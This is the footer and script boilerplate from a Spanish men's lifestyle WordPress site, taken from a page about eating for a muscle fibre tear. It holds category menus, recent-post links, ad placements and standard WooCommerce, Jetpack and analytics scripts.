	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6969763019b77
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"63616","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "63616" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-61c06e7455c00af39c6e3c91df24096f" id="hombr-61c06e7455c00af39c6e3c91df24096f"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-45de4661ab663bae2ef1e00b773f27a7"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-1250733648\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-45de4661ab663bae2ef1e00b773f27a7\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/alimentacion-rotura-de-fibras-b05-1403_1-1411\/6\/","post":{"id":63616,"author":"7","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":6,"numpages":7,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-42f6d2307bfa853581ff6443d3341f0a","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/alimentacion-rotura-de-fibras-b05-1403_1-1411\/6\/","post":{"id":63616,"author":"7","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":6,"numpages":7,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-61c06e7455c00af39c6e3c91df24096f","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-6969763022449">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-6969763022449',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Nutrici\u00f3n","C\u00f3melo/pi\u00e9nsalo","Alimentaci\u00f3n para una rotura de fibras: esto es lo que debes comer"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>